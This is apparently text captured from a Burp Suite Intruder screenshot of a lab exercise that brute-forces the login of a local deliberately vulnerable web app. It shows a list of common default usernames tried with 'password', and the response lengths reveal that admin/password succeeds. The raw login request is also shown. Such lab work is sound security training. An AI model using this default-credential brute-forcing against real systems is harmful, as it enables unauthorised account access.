 Attack Save 7. Intruder attack of http://127.0.0.1:4280
7. Intruder attack of http://127.0.0.1:4280 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 6 5056
1 password 200 6 5055
2 password 200 5 5056
3 root password 200 6 5055
4 admin password 200 4 5094
5 test password 200 6 5055
6 guest password 200 6 5056
7 info password 200 5 5056
8 adm password 200 5 5056
9 mysql password 200 5 5055
10 user password 200 5 5056
11 administrator password 200 6 5055
12 oracle password 200 6 5056
13 ftp password 200 8 5055
14 pi password 200 5 5055
15 puppet password 200 5 5055
16 ansible password 200 5 5056
17 ec2-user password 200 6 5055
18 vagrant password 200 6 5056
19 azureuser password 200 6 5055
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1:4280
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
Search 0 highlights
Finished